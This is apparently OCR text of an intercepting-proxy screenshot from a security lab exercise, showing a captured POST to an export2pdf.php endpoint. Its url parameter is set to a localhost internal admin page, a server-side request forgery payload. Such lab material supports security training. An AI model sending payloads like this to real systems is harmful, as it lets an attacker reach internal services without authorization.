 Intercept on Forward Drop Request to htt
Time Type Direction Method URL
13:04:50 21 Sep 2... HTTP Request POST http://10.10.203.97/export2pdf.php
Request
Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.203.97
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.203.97
10 Connection: keep-alive
11 Referer: http://10.10.203.97/index.php
12 Cookie: PHPSESSID=e7d04bf156446ece407c125b8e8c9029
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 url=http%3A%2F%2F127.0.0.1%2Finternal%2Fadmin.php